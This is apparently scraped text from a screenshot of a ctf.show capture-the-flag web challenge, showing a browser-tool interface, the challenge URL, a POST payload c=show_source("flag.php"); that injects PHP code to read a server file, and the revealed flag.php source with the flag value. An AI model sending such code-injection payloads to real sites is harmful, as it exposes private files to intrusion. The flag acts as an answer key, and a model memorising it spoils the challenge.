 Load URL
https://3ca50a8b-e168-4c3a-bb62-761126116a41.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repl
Post data
c=show_source("flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{24f1ee81-1065-4cc2-ab54-7e8b8d9917f9}";